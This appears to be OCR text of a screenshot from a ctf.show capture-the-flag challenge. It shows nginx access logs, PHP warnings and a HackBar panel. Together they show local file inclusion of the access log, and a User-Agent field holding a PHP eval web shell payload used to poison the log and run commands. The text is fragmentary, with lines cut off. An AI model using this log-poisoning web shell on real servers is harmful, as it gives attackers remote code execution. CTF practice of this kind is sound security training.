 172.12.37.233 - - [21/Apr/2025:04:23:30 +0000] "GET / HTTP/1.1" 200 2291 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/2
172.12.37.233 - - [21/Apr/2025:04:25:16 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 187 "https://6f71a564-673a-4095-a01e-8b850287f4a7.
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0" 172.12.37.233 - - [21/Apr/2025:04:25:28 +0000] "GET / HTTP/1.1" 200
(iPhone; CPU iPhone os 15_4 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.4 Mobile/11D257 Safari/604.1" 172.12.37.233 - - [21/Apr
"GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 656 "https://6f71a564-673a-4095-a01e-8b850287f4a7.challenge.ctf.show/?file=/var/log/nginx/access.lo
Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in /var/log/nginx/access.log on line 4
Notice: Undefined index: cmd in /var/log/nginx/access.log on line 4
" 172.12.37.233 - - [21/Apr/2025:04:27:03 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1146 "https://6f71a564-673a-4095-a01e-8b850287f4
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0"
查看器 控制台 调试器 网络 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://6f71a564-673a-4095-a01e-8b850287f4a7.challenge.ctf.show/?file=/var/log/nginx/
access.log
Post data Referer User Agent Cookies Add Header Clear All
U <?php eval($_POST[cmd]);?>